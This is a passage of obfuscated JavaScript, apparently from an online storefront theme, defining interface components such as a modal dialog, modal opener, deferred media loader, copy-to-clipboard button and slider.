_0x4f9e8f=_0x8b6cf0;if(this.details[_0x44c332(1520,2554,2745,2603)+"te"](_0x3339b6(4127,5751,5295,4367))&&_0x4f9e8f[_0x44c332(1123,-25,1195,1160)](_0x3aa946[_0x3339b6(3381,1792,4736,3438)],this[_0x3339b6(3398,1406,1419,2760)])){if(_0x4f9e8f[_0x44c332(777,1978,706,462)](_0x4f9e8f[_0x3339b6(2340,2557,3814,1978)],_0x4f9e8f.LGOlU))_0x3d31e2.classList[_0x44c332(4009,661,2909,2153)](_0x4f9e8f[_0x3339b6(2726,1769,-36,1378)]),this[_0x44c332(1781,1423,-531,1351)+_0x3339b6(2334,576,859,2324)](_0x53bfcf);else if(!this[_0x3339b6(879,1936,2542,2760)][_0x44c332(-269,1295,2165,1085)](_0x3aa946[_0x44c332(408,536,2498,2190)]))if(_0x4f9e8f[_0x44c332(336,1498,-1003,462)](_0x3339b6(3758,1161,2860,3024),_0x4f9e8f.wgLOh))this[_0x44c332(834,1881,-853,679)]();else return _0x3875b0}}}customElements[_0xcfc1fc(2431,2124,2080,3536)]("products-m"+_0xcfc1fc(4134,2100,2809,6132),ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){var _0x59e7f4={TnbSl:"7|2|6|14|4"+_0x2045d9(957,-9,1478,815)+_0x3089a5(3155,803,1124,1156)+"5|12",AmQpy:function(_0x5bfd62,_0x1d0162,_0x31da18){return _0x5bfd62(_0x1d0162,_0x31da18)},lOaAz:function(_0x488923,_0xab5dc0){return _0x488923/_0xab5dc0},alWST:function(_0x5ac3e5,_0x257027){return _0x5ac3e5(_0x257027)},ejdoY:function(_0x3924a7,_0x5d1f3b){return _0x3924a7*_0x5d1f3b},FYUwZ:function(_0x4f17e8,_0x1c2608){return _0x4f17e8(_0x1c2608)},VRaFU:function(_0x484eec,_0x419dce){return _0x484eec+_0x419dce},yCRJC:function(_0x44cc78){return _0x44cc78()},ZhySe:function(_0xef1eb1,_0x468eb2){return _0xef1eb1-_0x468eb2},IQDUv:function(_0x5a6475,_0x131abd,_0x1d0f64,_0x2b9551,_0xda74f2){return _0x5a6475(_0x131abd,_0x1d0f64,_0x2b9551,_0xda74f2)},kfYRa:function(_0x24cd15,_0xafff1e){return _0x24cd15===_0xafff1e},MWwhw:_0x3089a5(4271,2211,1963,2768),NQlBm:function(_0x161d46,_0x5e2975){return _0x161d46===_0x5e2975},iFCTB:_0x3089a5(1836,3080,2983,1477),RjXRv:function(_0x5af4cf){return _0x5af4cf()},TqgGh:function(_0x53c5a5,_0x8d12be){return _0x53c5a5===_0x8d12be},wSoFQ:_0x3089a5(293,1702,2097,1252),WUAZJ:_0x2045d9(2419,3491,704,2526),ZRjIb:function(_0x316dfb,_0x17ac4c){return _0x316dfb===_0x17ac4c},Pphkm:_0x2045d9(2074,2170,-55,1581),ESIQx:_0x2045d9(1256,-921,-54,33)+"edia, prod"+_0x3089a5(3147,3410,5073,3107),BDqOl:function(_0x110848,_0x187693){return _0x110848!==_0x187693},fKnZy:_0x3089a5(3769,4311,3349,3051),wNSTN:function(_0x17b258,_0xf6de7b,_0x36e780){return _0x17b258(_0xf6de7b,_0x36e780)},jJKYg:_0x3089a5(1394,868,2269,2872),NbTjW:function(_0x37fd73,_0x51209e){return _0x37fd73===_0x51209e},fWLLX:function(_0x578ae2,_0x2d95ab){return _0x578ae2===_0x2d95ab},MUoUO:_0x3089a5(3800,4673,4321,4209),jzVJp:_0x2045d9(-1156,-639,1349,-127)+_0x2045d9(158,1265,-178,1129),LUUIZ:_0x2045d9(2091,1825,1511,2445),GaVwe:_0x3089a5(1222,1811,1605,2267),sGfjF:_0x3089a5(5381,2310,4634,3622)+"l",vsneZ:_0x2045d9(-971,1214,2103,122),LyEvF:_0x3089a5(1968,2054,2465,2277),vtNpj:_0x2045d9(1889,3112,4285,3802)};super();function _0x3089a5(_0x56dac1,_0x190285,_0x582b65,_0x35c45c){return _0xcfc1fc(_0x35c45c- -794,_0x582b65,_0x582b65-271,_0x35c45c-103)}this.querySelector(_0x59e7f4[_0x3089a5(3832,4308,3159,3989)])[_0x2045d9(4063,2653,3726,2442)+"stener"](_0x59e7f4.LUUIZ,this.hide.bind(this,!1));function _0x2045d9(_0x1aeecf,_0x4157fe,_0xd93e2f,_0x14636c){return _0xcfc1fc(_0x14636c- -1281,_0x4157fe,_0xd93e2f-169,_0x14636c-53)}if(this[_0x3089a5(3744,2759,1022,2929)+_0x3089a5(4830,3775,4108,4203)](_0x59e7f4.GaVwe,_0x1acdea=>{var _0x36c4ef={GEAgE:_0x59e7f4.TnbSl,Ushln:function(_0x1473db,_0x36b28f,_0x353d56){function _0x55ca08(_0x4b709f,_0x34b4eb,_0x68737a,_0x1fab23){return _0x1d57(_0x4b709f- -559,_0x68737a)}return _0x59e7f4[_0x55ca08(3729,2331,4759,4433)](_0x1473db,_0x36b28f,_0x353d56)},Vllru:function(_0x10b356,_0x5d1fe2){function _0x9a4076(_0x8db84f,_0x262741,_0x1cbf2a,_0x1d7353){return _0x1d57(_0x1d7353- -66,_0x262741)}return _0x59e7f4[_0x9a4076(3360,4118,2216,3073)](_0x10b356,_0x5d1fe2)},UbrYk:function(_0x570442,_0x5c7fd2){function _0x9895ad(_0x52584f,_0x24eeb2,_0x2a6fa1,_0x1d4fbe){return _0x1d57(_0x52584f- -652,_0x24eeb2)}return _0x59e7f4[_0x9895ad(744,-276,-318,2339)](_0x570442,_0x5c7fd2)},OsGsK:function(_0x1e18e3){return _0x1e18e3()},uHSdR:function(_0x3628ea,_0x28b6cd){function _0x149a3f(_0x58baf0,_0x197b46,_0x90136a,_0x3b4ddc){return _0x1d57(_0x197b46-208,_0x58baf0)}return _0x59e7f4[_0x149a3f(2085,659,-393,493)](_0x3628ea,_0x28b6cd)},FcGLy:function(_0x4b5d2a,_0x15c015){function _0x2fe26f(_0x3b84df,_0x27b7b4,_0x1c5264,_0xdc8d77){return _0x1d57(_0x1c5264- -324,_0x3b84df)}return _0x59e7f4[_0x2fe26f(3679,2697,3647,1865)](_0x4b5d2a,_0x15c015)},RhTdJ:function(_0x1e366a,_0x35c3da){function _0x1ed925(_0x3bdbd2,_0x255222,_0x573e0b,_0x536405){return _0x1d57(_0x573e0b-74,_0x536405)}return _0x59e7f4[_0x1ed925(4165,4132,3750,5168)](_0x1e366a,_0x35c3da)},DUJmU:function(_0x41a86e){function _0x1b2662(_0x4b3bce,_0x24ef16,_0x15cc0e,_0x3e7742){return _0x1d57(_0x15cc0e-776,_0x3e7742)}return _0x59e7f4[_0x1b2662(4175,4796,3074,4751)](_0x41a86e)},NQYGz:function(_0x1bd4f5,_0x14e65a){return _0x1bd4f5<_0x14e65a},pCHID:function(_0x34204e,_0x4447ef){function _0x36e1ed(_0x2518f4,_0x56d4a7,_0x556dbc,_0x754cb2){return _0x1d57(_0x2518f4- -875,_0x56d4a7)}return _0x59e7f4[_0x36e1ed(219,1553,926,-1716)](_0x34204e,_0x4447ef)},KrsJa:function(_0x44797b,_0x364aef,_0xd1713,_0x4a9bf0,_0x437ad8){function _0x100be0(_0x154742,_0x25d4a4,_0xb82744,_0x3e9426){return _0x1d57(_0x154742- -768,_0x25d4a4)}return _0x59e7f4[_0x100be0(1742,1867,3505,800)](_0x44797b,_0x364aef,_0xd1713,_0x4a9bf0,_0x437ad8)},APWvN:function(_0x2bd1f1,_0x2f51b6,_0x343c8d,_0x59a408,_0x37f963){function _0x283073(_0x2fe642,_0x2495aa,_0x140871,_0xc7af90){return _0x1d57(_0x2495aa- -703,_0x2fe642)}return _0x59e7f4[_0x283073(2905,1807,532,3795)](_0x2bd1f1,_0x2f51b6,_0x343c8d,_0x59a408,_0x37f963)}};function _0x2cc941(_0x279201,_0x475191,_0x322839,_0x2d8d37){return _0x3089a5(_0x279201-263,_0x475191-349,_0x279201,_0x322839- -324)}function _0x395847(_0x3c8dfd,_0x46e101,_0x2e2118,_0x2021f6){return _0x3089a5(_0x3c8dfd-275,_0x46e101-34,_0x2021f6,_0x2e2118-999)}if(_0x59e7f4[_0x2cc941(3427,809,2484,768)]("GDJuX",_0x59e7f4[_0x2cc941(4352,5307,3567,4817)]))_0x59e7f4[_0x2cc941(2234,1068,2432,3941)](_0x1acdea.code[_0x2cc941(634,984,2107,342)+"e"](),_0x59e7f4[_0x395847(540,3470,1590,2267)])&&this.hide();else for(var _0x2ba7bd=_0x36c4ef.GEAgE[_0x2cc941(5899,4775,3939,2768)]("|"),_0x47e048=2487+-3*829;;){switch(_0x2ba7bd[_0x47e048++]){case"0":_0x1981dc=_0x54d722;continue;case"1":_0x16b97b=-3717+-23*-292+-2998;continue;case"2":_0x6ee340();continue;case"3":_0x116623=_0x3a84d2?1632+7681*1+-9313*1:_0x1a9d2b||_0x36c4ef.Ushln(_0x251507,_0x36c4ef[_0x395847(4816,3976,3817,1946)](_0x36c4ef[_0x395847(6364,6035,4449,2692)](_0x2656c7,_0x1064ff-_0x54d722),-8*278+-373*-4+-1*-733+.5),6277*1+-3200+-2277);continue;case"4":var _0x21646c;continue;case"5":_0x1c0091(_0x4c5470);continue;case"6":if(_0x97826a&&(!_0x16121b||!_0x36c4ef[_0x395847(5136,2123,3471,4926)](_0x4cc1be))){var _0x423b55=_0x42c6ac[_0x395847(4598,4201,3107,2626)][_0x2cc941(889,-403,38,-1841)](),_0x243a2b=_0x36c4ef[_0x395847(3657,2687,2945,4485)](_0x36c4ef[_0x395847(4573,1284,2945,4058)](_0x36c4ef[_0x395847(4232,3760,3631,1746)](_0x29e1ac,_0xef023e),_0x423b55),_0x3169e1(_0x36c4ef[_0x2cc941(937,4133,2308,3667)](_0x1782fc,_0x7e3a1f)/_0x423b55))||0;_0x51e55c=_0x36c4ef.RhTdJ(_0x53e738[_0x2cc941(2594,2474,2149,1507)](_0x56132f[_0x2cc941(4986,5486,3741,5178)][_0x2cc941(2168,4494,3193,2354)](_0x34ffa2%_0x423b55)),_0x243a2b)}continue;case"7":var _0x54d722=_0x36c4ef[_0x2cc941(5160,5215,3664,3741)](_0x2476e1);continue;case"8":_0x9214f2=_0x1b8a31;continue;case"9":_0x21646c=_0x44fe82;continue;case"10":var _0x3a84d2=_0x36c4ef[_0x2cc941(-646,193,-89,-793)](_0x36c4ef[_0x395847(4472,3332,4449,3202)](_0x5e207a,_0x36c4ef[_0x2cc941(3480,1088,2844,2931)](_0x1981dc,_0x21646c)),2671+-1*2670);continue;case"11":_0x148c7a(-1523+-5667*1+-5*-1439);continue;case"12":_0xa3dfd7[_0x395847(6232,5959,4596,4401)]();continue;case"13":_0x507f01=_0x36c4ef.KrsJa(_0x4dd604,_0x59a476,_0x26844a,_0x36c4ef[_0x2cc941(-129,1398,870,-893)](_0x3e8605,_0x5c20fb,_0x54d722,_0x51c4d3,_0x19e107),1);continue;case"14":var _0x1981dc;continue}break}}),this.classList.contains(_0x59e7f4[_0x2045d9(2393,1789,3362,2327)]))_0x59e7f4.vsneZ!=="axhlc"?this[_0x2045d9(4464,2269,946,2442)+_0x2045d9(3537,4434,1743,3716)](_0x59e7f4[_0x2045d9(1495,966,625,-220)],_0x29d35a=>{function _0x125739(_0x5ad298,_0x43dea3,_0x4407a5,_0x184289){return _0x3089a5(_0x5ad298-236,_0x43dea3-100,_0x184289,_0x43dea3- -771)}var _0x3d650e={OiMeR:function(_0x426aa3){function _0x475c55(_0x4f43c6,_0x16650b,_0x546f32,_0x57e362){return _0x1d57(_0x546f32-112,_0x57e362)}return _0x59e7f4[_0x475c55(2660,3186,1341,2166)](_0x426aa3)},vynLW:function(_0x986d6e,_0x379415){return _0x986d6e(_0x379415)}};function _0xe48a70(_0x57d379,_0x20ad5f,_0x18d6b7,_0x4f1321){return _0x3089a5(_0x57d379-222,_0x20ad5f-99,_0x18d6b7,_0x20ad5f- -818)}if(_0x59e7f4.TqgGh(_0x59e7f4[_0x125739(1424,2178,1445,726)],_0x59e7f4[_0x125739(2028,-10,1548,-630)]))_0x3d650e[_0x125739(1217,599,645,1858)](_0xaa2aa)&&_0x331d44[_0x125739(1542,344,-851,-492)].isEnough()&&(_0x52af6e[_0x125739(3401,2826,3089,4757)](!_0x57febf["resetProgr"+_0x125739(1738,948,2509,482)]),_0xe4684c=_0x8d313d=_0x1aa995=!1,_0x231fd8(),_0x3d650e[_0x125739(2223,3091,4757,2262)](_0x59ad74,_0x1867c1));else if(_0x59e7f4.ZRjIb(_0x29d35a[_0xe48a70(3067,1224,-264,1965)+"e"],_0x59e7f4[_0x125739(-114,1473,391,498)])&&!_0x29d35a[_0xe48a70(3801,2008,1026,3768)].closest(_0x59e7f4[_0x125739(-177,-114,-821,-1750)]))if(_0x59e7f4[_0x125739(3008,3213,5073,4420)](_0x125739(-117,1767,3554,2950),_0x59e7f4.fKnZy))this[_0x125739(1514,1686,2941,2387)]();else return _0xb72af2[_0xe48a70(-1888,-305,-2224,534)](_0x3c395c)}):_0xc36eaf[_0x2045d9(2011,3013,2524,3385)]();else if(_0x59e7f4.vtNpj!=="wUewG")this[_0x2045d9(3619,1503,1763,2442)+_0x3089a5(5319,2911,5105,4203)](_0x59e7f4[_0x3089a5(3928,2471,3004,3919)],_0x5ea33e=>{function _0x104f40(_0x2765ff,_0x16a120,_0xc66c56,_0x1a5089){return _0x2045d9(_0x2765ff-151,_0x2765ff,_0xc66c56-444,_0x1a5089-337)}function _0x43c0e3(_0x2945b7,_0xa81a7e,_0x273b7e,_0x2edb87){return _0x3089a5(_0x2945b7-40,_0xa81a7e-154,_0xa81a7e,_0x273b7e-473)}var _0x43c061={zhSbO:function(_0x5320be,_0x45c655){return _0x5320be(_0x45c655)},pQSzh:function(_0x392846,_0x3fb8c2,_0x2fe5c0){function _0x5020f1(_0x4bda09,_0xcf5eb3,_0x3ee5b4,_0x1a241c){return _0x1d57(_0x3ee5b4-142,_0x1a241c)}return _0x59e7f4[_0x5020f1(1435,-234,1091,-103)](_0x392846,_0x3fb8c2,_0x2fe5c0)}};if(_0x59e7f4[_0x43c0e3(3549,3678,3281,3932)](_0x59e7f4[_0x104f40(-1089,-111,741,399)],_0x59e7f4[_0x43c0e3(-864,-578,1022,2573)]))_0x59e7f4[_0x43c0e3(2809,4752,2901,2281)](_0x5ea33e.target,this)&&(_0x59e7f4.fWLLX(_0x59e7f4.MUoUO,_0x59e7f4[_0x104f40(-382,-573,-155,239)])?this[_0x43c0e3(2607,1185,2930,3169)]():(_0x43c061[_0x43c0e3(3196,3159,1250,1165)](_0x1b3796,function(_0x2c04cf){function _0x41c9f8(_0x23188b,_0xc25df,_0x21149f,_0x51384d){return _0x43c0e3(_0x23188b-298,_0xc25df,_0x21149f-58,_0x51384d-9)}_0x2c04cf[_0x41c9f8(2549,2417,4386,4302)]()}),_0x43c061[_0x43c0e3(-604,311,1250,2567)](_0x474ba9,_0x30e504)));else return _0x35c797?_0x43c061.pQSzh(_0x19c7ef,_0x38fc6a,_0x414506)[0]:_0x4c188a[_0x104f40(2828,3814,2370,2698)+_0x104f40(1995,3403,766,1838)]});else return _0x59e7f4[_0x3089a5(1879,837,715,925)](_0x2e693e(_0x26bcf5,_0x5158a6),_0x59e7f4[_0x2045d9(-426,2033,-1446,293)](_0x38f4a6,_0x2e3193(_0x22d3d8),_0x1feae4))}connectedCallback(){function _0x5be7de(_0x1455bb,_0x10d76b,_0x20b90b,_0x3a4405){return _0xcfc1fc(_0x10d76b- -1199,_0x20b90b,_0x20b90b-140,_0x3a4405-103)}function _0x5d9bfc(_0x5d4d2d,_0x8cf6f6,_0x29452f,_0x23ac29){return _0xcfc1fc(_0x8cf6f6- -1044,_0x23ac29,_0x29452f-272,_0x23ac29-167)}!this[_0x5be7de(2060,799,97,-917)]&&(this[_0x5d9bfc(54,954,1632,-687)]=!0,document[_0x5d9bfc(1526,1898,1594,3818)][_0x5be7de(828,366,-140,1511)+"d"](this))}[_0xcfc1fc(3876,4064,2283,2398)](_0x25b6c9){var _0x19a77d={UYxBt:function(_0x311cbf,_0x2fca10){return _0x311cbf>_0x2fca10},LlEIA:_0x4730d8(5690,3741,4186,2229)+_0x4730d8(4903,2962,3730,3793),WruXx:"overflow-h"+_0x4730d8(2126,1289,1264,343),uGVym:_0x48a24e(2437,3926,2617,3279),UOTMJ:function(_0x38598d,_0x412e1a){return _0x38598d!==_0x412e1a},wDbNl:"hdhyZ",HHJWb:function(_0x52dfee,_0x57c1f6,_0x22a104){return _0x52dfee(_0x57c1f6,_0x22a104)},PKTVF:_0x4730d8(5494,5339,3660,5628)+_0x48a24e(1167,1657,98,1284)};this[_0x4730d8(4485,5003,4445,2447)]=_0x25b6c9;let _0x1131ea=this[_0x48a24e(206,-484,348,1279)+_0x48a24e(-1252,-1045,1324,773)](_0x19a77d[_0x4730d8(1527,1212,2641,4158)]);document[_0x48a24e(184,524,3391,1672)][_0x48a24e(2527,-599,899,1226)][_0x48a24e(1111,1159,634,2313)](_0x19a77d[_0x48a24e(-997,2440,2913,1037)]),this[_0x4730d8(1036,1003,997,2606)+"te"](_0x19a77d[_0x4730d8(1923,1897,1519,2864)],"");function _0x48a24e(_0x3dbf2e,_0x23606f,_0x4a109f,_0x39d8da){return _0x28ed8b(_0x3dbf2e-450,_0x3dbf2e,_0x4a109f-283,_0x39d8da- -327)}function _0x4730d8(_0x1eb1a0,_0x1cf2fe,_0x142178,_0x2fe66f){return _0x28ed8b(_0x1eb1a0-2,_0x1cf2fe,_0x142178-129,_0x142178-540)}if(_0x1131ea)if(_0x19a77d.UOTMJ(_0x19a77d[_0x4730d8(761,2759,819,1501)],_0x48a24e(64,-293,-1625,231)))_0x1131ea.loadContent();else return _0x19a77d[_0x48a24e(-207,104,2685,1400)](_0x5b5fcc.length,_0x2e6f32[_0x4730d8(1807,3037,2859,1928)]);_0x19a77d[_0x48a24e(-727,-1349,-864,389)](trapFocus,this,this[_0x48a24e(371,-761,-529,1279)+_0x48a24e(-160,579,2122,773)](_0x19a77d[_0x48a24e(2535,4609,1291,2929)])),window[_0x48a24e(-1304,2198,1812,243)+"dia"]()}[_0x28ed8b(3554,1323,1736,2308)](){var _0x309735={xBrBL:_0x3dbbe0(4057,1783,3827,5774)+"d",EFygr:_0x3dbbe0(2114,2612,4145,4256),lkhRC:_0x3dbbe0(2068,2038,3511,3498)+_0x3dbbe0(3166,1082,1263,-9),uNEJk:function(_0x16d3ad,_0x40e9f4){return _0x16d3ad(_0x40e9f4)}};function _0x3dbbe0(_0x3fc3ff,_0x2283d0,_0x2b52b7,_0x4fe5bf){return _0xcfc1fc(_0x2b52b7- -404,_0x2283d0,_0x2b52b7-4,_0x4fe5bf-275)}var _0x63aa01="2|0|1|4|3".split("|"),_0x3d53f9=7442+2906*-3+1276;function _0x4e1e21(_0x1457f7,_0x32ca3b,_0x391b46,_0x63c34b){return _0xcfc1fc(_0x1457f7- -310,_0x391b46,_0x391b46-348,_0x63c34b-414)}for(;;){switch(_0x63aa01[_0x3d53f9++]){case"0":document.body.dispatchEvent(new CustomEvent(_0x309735[_0x3dbbe0(6544,6466,4518,6410)]));continue;case"1":this[_0x4e1e21(4314,3652,3123,3792)+_0x4e1e21(1993,2317,-39,3267)](_0x309735[_0x3dbbe0(1402,1397,967,-653)]);continue;case"2":document.body.classList[_0x4e1e21(3080,2190,1127,4567)](_0x309735.lkhRC);continue;case"3":window[_0x4e1e21(1203,581,1762,-785)+_0x3dbbe0(1393,3080,2543,3190)]();continue;case"4":_0x309735[_0x3dbbe0(6421,6343,4629,6379)](removeTrapFocus,this[_0x3dbbe0(3004,4691,4444,3314)]);continue}break}}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){var _0x4ac051={};_0x4ac051[_0x5f0890(2471,2737,4035,3274)]="pPYWs",_0x4ac051[_0x5f0890(4987,3017,3580,3466)]=_0x5f0890(3840,2709,3103,4644),_0x4ac051.oixez="click";var _0x173b6d=_0x4ac051;function _0x5f0890(_0x7ac39d,_0x11a44c,_0x676f1b,_0x59e600){return _0x28ed8b(_0x7ac39d-220,_0x11a44c,_0x676f1b-164,_0x676f1b-1139)}super();let _0x4b7f51=this[_0x5f0890(4162,4245,2745,4436)+_0x341215(1555,2012,3474,-51)]("button:not"+_0x341215(2585,1042,2550,2561)+_0x341215(956,2333,2455,-85)+_0x5f0890(2191,1609,1593,2469)+_0x5f0890(4967,5779,4456,3884)+"_sound-btn)");function _0x341215(_0x45cd27,_0x32d56c,_0x56aadf,_0x4e7c99){return _0x28ed8b(_0x45cd27-62,_0x4e7c99,_0x56aadf-85,_0x45cd27-455)}_0x4b7f51&&_0x4b7f51[_0x5f0890(4103,5505,3919,4395)+_0x5f0890(5340,6117,5193,4017)](_0x173b6d[_0x341215(4112,4992,3362,2574)],()=>{var _0x4f3d43={};_0x4f3d43.MtfHp=function(_0x567514,_0x5caccd){return _0x567514+_0x5caccd};var _0x1a3542=_0x4f3d43;function _0x2a171e(_0x5a6a47,_0x4b7872,_0x430c53,_0x123198){return _0x5f0890(_0x5a6a47-185,_0x4b7872,_0x123198-104,_0x123198-9)}function _0x4ce4d2(_0x316258,_0x5678a3,_0xb4df6c,_0x13763a){return _0x5f0890(_0x316258-101,_0x13763a,_0x316258- -680,_0x13763a-134)}if(_0x2a171e(3808,4316,2098,3198)!==_0x173b6d[_0x2a171e(3806,3684,5574,4139)]){let _0x321d39=document["querySelec"+_0x4ce4d2(1559,393,2102,1108)](this[_0x2a171e(3319,2682,5338,4101)+"te"](_0x173b6d[_0x4ce4d2(2900,1761,4900,3301)]));_0x321d39&&_0x321d39[_0x2a171e(3250,4124,5318,4176)](_0x4b7f51)}else{if(_0x3c8af6(_0x54ea09))return _0x562f91(_0x3805dd)[_0x3034ec];!_0x97a5c2(_0x3fedb7)&&(_0xa06253.style[_0x593a8e]=_0x1a3542.MtfHp("",_0x3249e8))}})}}customElements.define(_0xcfc1fc(4179,4647,2774,5650)+"er",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){function _0x5e04db(_0x47c2ca,_0x33b118,_0x113713,_0x1b8534){return _0x28ed8b(_0x47c2ca-249,_0x47c2ca,_0x113713-327,_0x33b118- -24)}var _0xd120cc={};_0xd120cc.KOmAi='[id^="Defe'+_0x5e04db(2651,1535,1635,2421)+'r-"]';var _0x3113ef=_0xd120cc;super();let _0x23815a=this[_0x5e04db(2485,1582,3090,1051)+_0x3e3adf(1728,1236,1644,345)](_0x3113ef[_0x5e04db(3769,3653,3850,3980)]);if(!_0x23815a)return;function _0x3e3adf(_0x1f104b,_0x42c9bc,_0x4ceec1,_0x3aeb50){return _0xcfc1fc(_0x4ceec1- -399,_0x3aeb50,_0x4ceec1-19,_0x3aeb50-213)}_0x23815a["addEventLi"+_0x3e3adf(3926,5279,4598,4658)](_0x3e3adf(4638,2892,3327,3618),this[_0x5e04db(3358,2212,1149,924)+"t"][_0x5e04db(2420,2711,2716,3181)](this))}[_0xcfc1fc(3179,2386,3839,1901)+"t"](_0x3a7c51=!0){function _0x429fee(_0x33b412,_0x3f25e9,_0x5def02,_0x4ffa68){return _0x28ed8b(_0x33b412-265,_0x4ffa68,_0x5def02-484,_0x5def02-296)}function _0xbaeade(_0x41c80c,_0x2cdb46,_0x32b37e,_0x1a120b){return _0x28ed8b(_0x41c80c-225,_0x1a120b,_0x32b37e-382,_0x41c80c-78)}var _0x4b4e2a={dVKVR:function(_0x383942,_0x445109,_0x2522ba){return _0x383942(_0x445109,_0x2522ba)},OznlJ:_0xbaeade(965,2384,-242,-533),dPYtA:_0x429fee(23,1400,830,2796),ERyrf:_0xbaeade(2055,1017,942,3729),NqsdM:_0xbaeade(1241,1174,-384,-43)+_0x429fee(2474,3759,3845,2513)+_0x429fee(3073,4356,3061,2850),bzNSs:function(_0x27646c,_0x5de59e){return _0x27646c!==_0x5de59e}};if(window[_0xbaeade(648,1275,1442,-938)+"dia"](),!this[_0x429fee(2510,3955,3154,5100)+"te"](_0x4b4e2a[_0x429fee(2202,866,2327,1557)])){let _0x1a921e=document[_0x429fee(1494,-877,979,2912)+_0x429fee(2315,2686,3886,5394)](_0x4b4e2a[_0xbaeade(2416,3446,1826,2433)]);_0x1a921e[_0x429fee(239,1206,918,804)+"d"](this["querySelec"+_0xbaeade(1178,-484,2554,2515)](_0x4b4e2a[_0xbaeade(2544,733,661,3878)])[_0xbaeade(1009,570,-990,169)][_0xbaeade(2777,1344,2341,3429)+_0xbaeade(1917,864,1229,423)][_0xbaeade(2267,949,501,2539)](!0)),this[_0xbaeade(535,1988,357,-1193)+"te"](_0x4b4e2a[_0x429fee(3477,3242,2327,371)],!0);let _0x23785a=this[_0xbaeade(700,67,-301,41)+"d"](_0x1a921e["querySelec"+_0xbaeade(1178,2753,3002,1678)](_0x4b4e2a[_0xbaeade(3937,4071,5903,5582)]));if(_0x3a7c51)if(_0x4b4e2a[_0xbaeade(1786,1185,742,1355)]("cKlCo",_0x429fee(423,699,391,271))){var _0x2a6042=_0xbd4ad7.Slides.getAt(_0x13c571);_0x5a8144[_0x429fee(4472,5411,4024,3494)](_0x2a6042&&+_0x4b4e2a[_0xbaeade(409,2284,-562,912)](_0x4b4a00,_0x2a6042[_0xbaeade(257,441,42,-916)],_0x31521e)||_0x18dd7f[_0xbaeade(3846,3643,3830,3819)])}else _0x23785a.focus()}}}customElements[_0xcfc1fc(2431,876,544,2803)](_0xcfc1fc(1314,2579,53,2121)+"edia",DeferredMedia);class CopyButton extends HTMLElement{constructor(){var _0x12ceec={};_0x12ceec[_0x493326(3822,4716,4393,2619)]=_0x43c6b5(3396,1010,2638,2432)+"idden",_0x12ceec[_0x493326(1282,1502,1730,141)]=_0x43c6b5(1126,3586,2853,1808);var _0x5063cc=_0x12ceec,_0x59939a=(_0x43c6b5(1902,914,2839,4736)+"4").split("|"),_0x1ec4d0=12976+-8*1622;function _0x493326(_0x196f82,_0x220b60,_0x1f133c,_0xd3edac){return _0xcfc1fc(_0x196f82- -623,_0x220b60,_0x1f133c-126,_0xd3edac-74)}function _0x43c6b5(_0x57873a,_0x381491,_0x45bc37,_0x416aa9){return _0xcfc1fc(_0x45bc37- -873,_0x381491,_0x45bc37-112,_0x416aa9-161)}for(;;){switch(_0x59939a[_0x1ec4d0++]){case"0":super();continue;case"1":this[_0x493326(3301,4795,4747,4755)][_0x493326(1873,3167,1205,916)][_0x493326(2960,2507,4072,2425)](_0x5063cc[_0x493326(3822,4353,4681,4356)]);continue;case"2":this[_0x493326(3301,3448,3097,3938)].value=this[_0x493326(3547,3066,2566,1670)][_0x493326(1251,1169,-423,2736)][_0x43c6b5(481,3037,1791,2703)]();continue;case"3":this[_0x493326(3301,4150,2084,2504)]=document[_0x493326(1003,378,-450,629)+_0x43c6b5(3240,5033,3660,2296)](_0x493326(3301,1936,2511,4820));continue;case"4":this[_0x493326(3100,2593,1531,2152)+"stener"](_0x5063cc[_0x493326(1282,2137,2377,1522)],this[_0x493326(2714,2784,1283,1951)+"k"][_0x493326(3055,4161,4525,3129)](this));continue;case"5":this[_0x43c6b5(-298,2134,692,-1102)+"d"](this.textarea);continue}break}}[_0x28ed8b(2138,2789,759,2394)+"k"](_0x161b23){var _0x229b5f={vvuGw:"copy",pnWeD:"true",iCocM:function(_0x54a065,_0x1223ab,_0x549ae8){return _0x54a065(_0x1223ab,_0x549ae8)}};function _0x44ab67(_0x9d8f36,_0x1004d8,_0x26954b,_0x3cee45){return _0xcfc1fc(_0x26954b- -1323,_0x9d8f36,_0x26954b-388,_0x3cee45-158)}this.textarea.select(),document.execCommand(_0x229b5f[_0x422cf5(5261,4746,2417,4016)]),this.dataset[_0x44ab67(1438,1456,3225,3109)]=_0x229b5f[_0x44ab67(396,-1446,-110,1760)];function _0x422cf5(_0x4bc73a,_0x4fb4b4,_0x2d69b4,_0xde8c61){return _0xcfc1fc(_0xde8c61- -510,_0x4fb4b4,_0x2d69b4-127,_0xde8c61-260)}_0x229b5f[_0x422cf5(4096,2132,2344,3203)](setTimeout,()=>this[_0x44ab67(2793,2724,2847,2320)][_0x422cf5(4638,3237,4706,4038)]="false",-4400+-370*-20)}}customElements[_0x28ed8b(2081,2987,1246,1488)](_0x28ed8b(-1144,244,-1487,368)+"n",CopyButton);class SliderComponent extends HTMLElement{constructor(){var _0x1edad7={};_0x1edad7[_0x4aaf48(2212,1671,3526,3035)]=_0x4aaf48(3289,2419,2047,345)+'er-"]',_0x1edad7[_0x4aaf48(4095,3461,4539,4174)]=_0x5cbe1b(3759,2410,1925,2061)+'e-"]',_0x1edad7[_0x4aaf48(3722,1466,2085,1287)]=_0x4aaf48(4704,4093,4478,3696)+"unter--cur"+_0x5cbe1b(3326,2567,3921,3872),_0x1edad7[_0x4aaf48(5124,3700,4463,6358)]=_0x4aaf48(2792,5268,3929,4750)+"r]",_0x1edad7[_0x4aaf48(143,974,1203,1240)]=_0x4aaf48(6302,3031,4478,5124)+_0x4aaf48(25,1452,1449,1648)+"al";function _0x4aaf48(_0x4ae39f,_0x2b2ab7,_0x66048,_0x5dd49c){return _0xcfc1fc(_0x66048- -349,_0x4ae39f,_0x66048-221,_0x5dd49c-257)}_0x1edad7[_0x4aaf48(812,1436,1901,1559)]=_0x4aaf48(6297,5471,4432,6429)+_0x4aaf48(2527,4693,3194,4433)+'s"]',_0x1edad7[_0x5cbe1b(2172,2652,2866,1373)]=_0x4aaf48(5250,2875,4432,3872)+_0x5cbe1b(2179,2923,4702,3994),_0x1edad7[_0x5cbe1b(707,2696,1393,1765)]=_0x5cbe1b(1530,3592,3599,3391),_0x1edad7[_0x5cbe1b(6298,2807,6405,4371)]=_0x5cbe1b(886,1478,2914,2787)+_0x5cbe1b(4581,1907,3277,3778),_0x1edad7[_0x5cbe1b(951,1518,310,715)]=function(_0x504df8,_0x2f7d91){return 